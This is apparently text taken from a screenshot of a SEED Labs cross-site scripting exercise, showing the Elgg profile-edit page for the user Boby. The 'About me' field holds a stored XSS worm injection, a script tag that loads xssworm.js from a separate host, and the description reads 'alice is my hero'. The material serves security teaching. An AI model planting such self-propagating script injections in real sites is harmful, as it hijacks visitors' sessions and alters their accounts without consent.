 Edit profile : Elgg For SEE
example32.com/xssworm.js
www.seed-server.com/profile/boby/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Boby
Boby
About me
Embed content Visual editor
<script type="text/javascript" id ="worm" src="http://www.example32.com/xssworm.js"> </script>
Edit avatar
Edit profile
Change your settings
Account statistics
Public
Notifications
Group notifications
Brief description
alice is my hero
Public
Location